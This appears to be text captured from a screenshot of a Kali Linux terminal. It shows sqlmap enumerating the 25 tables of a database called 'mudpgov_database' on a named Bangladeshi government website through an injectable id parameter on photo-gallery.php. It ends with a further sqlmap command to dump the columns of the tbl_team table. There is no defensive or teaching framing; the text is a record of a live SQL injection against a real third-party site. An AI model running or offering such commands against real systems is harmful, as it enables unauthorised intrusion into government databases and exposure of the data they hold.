 kali@kali: ~
File Actions Edit View Help
[09:49:23] [INFO] fetching tables for database: 'mudpgov_database'
Database: mudpgov_database
[25 tables]
+——————————————————+
| membership |
| tbl_activities |
| tbl_banner |
| tbl_conference |
| tbl_documents |
| tbl_gis_map |
| tbl_intern |
| tbl_link |
| tbl_map |
| tbl_map_category |
| tbl_news |
| tbl_notice |
| tbl_photo_album |
| tbl_photo_gallery |
| tbl_pra_album |
| tbl_pra_gallery |
| tbl_pra_reports |
| tbl_presentation |
| tbl_reports |
| tbl_seminar |
| tbl_team |
| tbl_tender |
| tbl_video |
| tbl_video_archieve |
| tbl_workshop |
+——————————————————+
[09:49:26] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/www.mudp.gov.bd'
[*] ending @ 09:49:26 /2022-11-06/
┌──(kali㉿kali)-[~]
└─$ sqlmap -u http://www.mudp.gov.bd/photo-gallery.php?id=18 -D mudpgov_database -T tbl_team --columns